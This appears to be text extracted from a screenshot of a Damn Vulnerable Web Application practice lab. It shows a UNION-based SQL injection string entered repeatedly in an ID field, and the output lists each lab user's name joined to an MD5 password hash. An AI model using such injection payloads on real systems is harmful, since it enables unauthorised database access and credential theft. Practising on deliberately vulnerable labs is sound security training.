 ID: 1' and 1=2 union select 1,concat_ws("_",user,password) from dvwa.users;#
First name: 1
Surname: admin_5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=2 union select 1,concat_ws("_",user,password) from dvwa.users;#
First name: 1
Surname: gordonb_e99a18c428cb38d5f260853678922e03
ID: 1' and 1=2 union select 1,concat_ws("_",user,password) from dvwa.users;#
First name: 1
Surname: 1337_8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=2 union select 1,concat_ws("_",user,password) from dvwa.users;#
First name: 1
Surname: pablo_0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=2 union select 1,concat_ws("_",user,password) from dvwa.users;#
First name: 1
Surname: smithy_5f4dcc3b5aa765d61d8327deb882cf99